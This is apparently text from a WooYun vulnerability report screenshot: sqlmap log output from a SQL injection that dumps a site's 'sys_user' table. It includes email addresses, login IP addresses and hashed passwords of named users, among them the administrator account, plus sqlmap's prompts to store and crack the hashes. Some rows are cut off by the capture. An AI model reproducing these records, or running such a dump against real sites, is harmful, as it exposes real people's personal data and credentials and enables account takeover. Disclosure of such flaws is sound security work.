 [21:45:23] [INFO] retrieved: "2015-10-18 22:28:28","","0","7236","Y","Y","","0","112.5.236.34","2015-10-18 22:42:51","2","0","ycm1985yc@163.com","无","7236","52","42","Y","155","ycm1985yc@163.com","cfee8df7d5a3c5af6122...
[21:45:23] [INFO] retrieved: "2015-10-19 09:13:34","","0","7238","Y","Y","","0","124.230.60.46","2015-10-19 09:14:36","2","0","283600682@qq.com","无","7238","52","42","Y","155","283600682@qq.com","abe77ba4b4dffa1cf2d1...
[21:45:26] [INFO] retrieved: "2015-10-19 10:50:53","","0","7239","Y","Y","","0","180.117.92.48","2015-10-19 10:51:16","2","0","liuyuanxu@vip.qq.com","无","7239","52","42","Y","155","liuyuanxu@vip.qq.com","1120f4fc7ca55...
[21:45:26] [INFO] retrieved: "2015-10-19 11:58:17","","0","7240","Y","Y","","0","183.16.89.26","2015-10-19 11:58:40","2","0","jwen@vip.qq.com","无","7240","52","42","Y","155","jwen@vip.qq.com","3acbf97c2600cd10c21e8f5...
[21:45:26] [INFO] retrieved: "2015-10-19 16:37:55","","0","7242","Y","Y","","0","125.32.27.101","2015-10-19 16:50:25","9","0","lpg999@126.com","无","7242","52","42","Y","155","lpg999@126.com","83cdf514fe418f5d7f3e1a489...
[21:45:26] [INFO] analyzing table dump for possible password hashes
[21:45:28] [INFO] recognized possible password hashes in column 'UserPwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:45:45] [INFO] writing hashes to a temporary file '/var/folders/bj/y6sk54wx0n3gc1f3mn4ff1fw0000gn/T/sqlmapJSLYWn47681/sqlmaphashes-XNNaPo.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: newdx8
Table: sys_user
[152 entries]
| ID | OrgID | TypeID | ZhiWID | RoleID | Sex | Fans | Name | Face | JiFen | Money | LastIP | NameEn | Orders | IsLogin | UserPwd | UserName
| LoginNum | IsOnline | IsQQAlarm | CreateTime |
| 1 | 0 | 0 | 62 | 0 | B | 0 | 超级用户 | <blank> | 0 | 0 | 10.85.104.7 | administrator | 1 | Y | e76596d7819dc3891a953d67fc5be874 | administrator
-11-01 21:13:56 | 1561 | Y | Y | 0000-00-00 00:00:00 |
| 7079 | 52 | 155 | 404 | 45,42 | Y | 0 | 老白 | <blank> | 0 | 0 | 117.136.0.135 | <blank> | 7079 | Y | 8ddcff3a80f4189ca1c9d4d902c3c909 | 157025761@qq.com
9-23 18:20:57 | 50 | Y | Y | 2015-08-07 23:05:09 |
| 7083 | 52 | 155 | 404 | 42 | Y | 0 | 羊羊得亿 | <blank> | 0 | 0 | 112.97.36.147 | <blank> | 7083 | Y | 8ddcff3a80f4189ca1c9d4d902c3c909 | 805090641@qq.com
-10-13 12:16:22 | 4 | Y | <blank> | 2015-08-25 21:21:52 |
| 7081 | 52 | 155 | 404 | 42 | Y | 0 | 朱鑫 | <blank> | 0 | 0 | 116.24.219.195 | <blank> | 7081 | Y | cf79ae6addba60ad018347359bd144d2 | 494390264@qq.com
www.wooyun.org